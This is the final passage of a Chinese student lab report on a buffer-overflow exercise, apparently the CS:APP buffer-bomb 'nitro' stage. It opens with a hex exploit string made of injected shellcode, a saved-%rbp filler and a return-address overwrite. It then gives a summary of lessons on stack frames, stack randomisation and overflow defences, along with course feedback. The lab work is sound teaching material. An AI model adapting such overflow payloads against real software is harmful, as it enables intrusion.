c0 e6 20 fe 1a 48 8d 6c 24 10 68 33 12 40 00 c3

/* %rbp的内容 */
00 00 00 00 00 00 00 00

/* 攻击的地址 */
10 3b 68 55 00 00 00 00

运行结果如下：


第4章 总结

4.1 请总结本次实验的收获
对函数调用时的栈帧的结构有了更深的了解；
掌握了简单对抗栈帧地址随机化的方法；
了解了缓冲区溢出的溢出的原理、危害；
了解了缓冲区溢出漏洞的攻击方法，以及如何防范缓冲区溢出漏洞；
对汇编语言也有了更深刻的理解。

4.2 请给出对本次实验内容的建议
希望老师可以给出提示更加齐全一些，在理解nitro部分中，由于ppt中内容较少，理解栈随机化过程有些许困难，希望ppt更加翔实，或者希望老师给出一些的提示或参考资料。

注：本章为酌情加分项。

参考文献
[1] RANDALE.BRYANT, DAVIDR.O‘HALLARON. 深入理解计算机系统[M]. 机械工业出版社, 2011.

